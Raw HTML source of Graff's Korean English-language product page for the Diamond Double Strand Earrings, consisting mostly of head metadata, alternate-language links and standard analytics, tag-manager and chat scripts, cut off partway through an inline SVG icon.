

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html
body_size: 35551
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769408619127E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Diamond Double Strand Earrings, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Diamond Double Strand Earrings from the Classic Graff jewellery collection, designed to be worn and treasured for a lifetime." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Classic Graff | Double Strand Earrings, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE668_RGE668%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%229h-X8kt1Qsdnl2mMuggulrVDCT4MV-UK5SyFbC4nYQC_AP3YSLSShmLDenX9T2-F-COHOlpeHZjJgMfOtLGkYgU4-VgH0LGSe68YpSWpNFL_fI9domZ4srg_3-wnfXEgQ3x7rxdGFT_r3yLoLkANuekHwmL_L7H6SMOdNOQNxC4AoiqRJVM%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22v1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327614710112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f94207e13-f316-4584-af28-c187bff79fd0%2fmain%2f160x90%2f4s340ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f94207e13-f316-4584-af28-c187bff79fd0%2fmain%2f1280x720%2f4s340ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE668_RGE668%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Diamond%20Double%20Strand%20Earrings%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE668_RGE668%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE668_RGE668%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwe3324609%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE668_RGE668_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwdecdbb46%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE668_RGE668_GE27101_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22price%5c%22%3a%5c%22123000000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE668_RGE668%22%7d%7d&amp;vf=297fded21d5e116a4014c33baa9b1bf3&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover our Double Strand Earrings in Diamond from the Classic Graff Earrings Collection at Graff.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/diamond-double-strand-earrings/RGE668_RGE668.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="en" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Diamond Double Strand Earrings","description":"white gold","mpn":"RGE668_RGE668","sku":"RGE668_RGE668","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"KRW","price":"123000000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 